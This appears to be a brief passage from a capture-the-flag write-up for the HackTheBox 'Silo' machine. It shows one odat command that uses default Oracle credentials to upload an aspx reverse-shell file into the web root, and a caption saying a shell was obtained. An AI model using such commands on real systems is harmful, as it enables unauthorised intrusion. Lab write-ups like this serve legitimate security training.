 $ odat utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --putFile 'C:\inetpub\wwwroot' cmd.aspx /home/kali/hackthebox/Silo/file/rshll.aspx得到 Reverse Shell: